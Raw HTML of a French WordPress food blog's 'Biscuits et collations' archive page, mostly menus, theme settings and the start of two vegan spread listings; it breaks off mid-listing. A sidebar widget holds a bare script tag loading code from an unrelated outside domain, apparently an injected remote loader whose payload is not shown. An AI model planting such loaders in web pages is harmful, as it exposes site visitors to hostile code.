<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive paged category category-biscuits-et-collations category-1173 paged-2 category-paged-2 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations" aria-current="page">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations" aria-current="page">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >Biscuits et collations</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-7574" class="post-7574 presse type-presse status-publish has-post-thumbnail hentry category-biscuits-et-collations category-petit-dejeuner category-recettes-dautomne category-saison-ete category-saison-hiver category-printemps category-recettes-rapides category-recettes-sans-gluten category-recettes-sucrees category-recette-vegetalienne-2 category-recette-vegetarienne post type-post" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=pate-a-tartiner-noisettes-et-chocolat-vegane" target="_blank">
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2016/08/LP_Ex_TartinadeChocoNoisettes_72dpi.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:600px;height:360px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/?presse=pate-a-tartiner-noisettes-et-chocolat-vegane" title="Pâte à tartiner noisettes et chocolat végane" target="_blank">Pâte à tartiner noisettes et chocolat végane</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p></p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-7571" class="post-7571 presse type-presse status-publish has-post-thumbnail hentry category-biscuits-et-collations category-petit-dejeuner category-recettes-dautomne category-saison-ete category-saison-hiver category-printemps category-recettes-rapides category-recettes-sans-gluten category-recettes-sucrees category-recette-vegetalienne-2 category-recette-vegetarienne post type-post" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/?presse=tartinade-erable-et-cajou" target="_blank">
